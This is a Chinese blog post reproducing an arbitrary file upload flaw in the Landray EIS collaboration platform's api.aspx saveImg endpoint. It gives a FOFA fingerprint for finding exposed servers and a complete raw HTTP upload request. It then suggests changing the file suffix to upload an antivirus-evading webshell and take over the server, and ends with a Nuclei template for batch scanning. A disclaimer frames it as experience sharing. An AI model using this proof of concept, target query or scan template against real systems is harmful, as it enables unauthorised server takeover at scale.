热门标签
热门文章
- 1使用Python自动运行代码全面指南_python 自动化运行
- 2MongoDB之多表关联查询_mongodb多表关联查询
- 3Ubuntu20.04配置pytorch深度学习环境_ubuntu从18.04升级到20.04,搭配的pytorch和pycharm环境还在吗
- 4随机森林算法及其实现(1)_随机森林算法伪代码
- 5浅谈x-www-form-urlencoded与json的区别_json和url编码哪个安全性高
- 6java获取cpu、内存、硬盘信息
- 7MYSQL查看表是否被锁、以及解锁_show open tables where in_use > 0;
- 8【Spring】八种常见Bean加载方式_spring动态加载bean
- 9ubuntu 18安装docker和nvidia-docker_ubutnu18 nvidia-docker
- 10TTL和232的区别以及相互间的转换_ttl 232
当前位置: article > 正文
漏洞复现--蓝凌EIS智慧协同平台任意文件上传_蓝凌eis智慧协同平台 api.aspx 接口存在任意文件上传
作者:weixin_40725706 | 2024-02-16 04:35:45
赞
踩
蓝凌eis智慧协同平台 api.aspx 接口存在任意文件上传
免责声明:
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
一:漏洞描述
蓝凌EIS是蓝凌18年中大客户办公应用与阿里钉钉相融合的一款功能全、体验好、开通即用、配置灵活、软硬一体的租赁版OA系统。该系统saveImg存在任意文件上传。
二:漏洞影响版本
未知
三:网络空间测绘查询
fofa:
icon_hash="953405444"

四:漏洞复现

POC:
POST /eis/service/api.aspx?action=saveImg HTTP/1.1
Host: IP:PORT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Content-Length: 197
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxdgaqmqu
------WebKitFormBoundaryxdgaqmqu
Content-Disposition: form-data; name="file"filename="hello.txt"
Content-Type: text/html
hellohello
------WebKitFormBoundaryxdgaqmqu--
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16


五:漏洞利用
可更改后缀上传免杀脚本木马获取服务器权限

六:批量检测
id: landray-eis-saveimg-fileupload
info:
name: 蓝凌eis智慧协同平台任意文件上传
author: fgz
severity: critical
tags: landray,fileupload
description: |
蓝凌eis智慧协同平台是由深圳市微达软件有限公司开发的用于企业在知识,协同,项目管理等场景的OA系统。其存在任意文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。
metadata:
max-request: 3
fofa-query: icon_hash="953405444"
hunter-query:
verified: true
variables:
file_name: "{{to_lower(rand_text_alpha(8))}}.txt"
file_content: "{{to_lower(rand_text_alpha(26))}}"
http:
- raw:
- |
POST /eis/service/api.aspx?action=saveImg HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxdgaqmqu
------WebKitFormBoundaryxdgaqmqu
Content-Disposition: form-data; name="file"filename="{{file_name}}"
Content-Type: text/html
{{file_content}}
------WebKitFormBoundaryxdgaqmqu--
- |
GET {{file_name2}} HTTP/1.1
Host: {{Hostname}}
req-condition: true
extractors:
- type: kval
name: file_name2
internal: true
kval:
- body
matchers:
- type: word
words:
- "{{file_content}}"
part: body
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/weixin_40725706/article/detail/90762
推荐阅读
相关标签


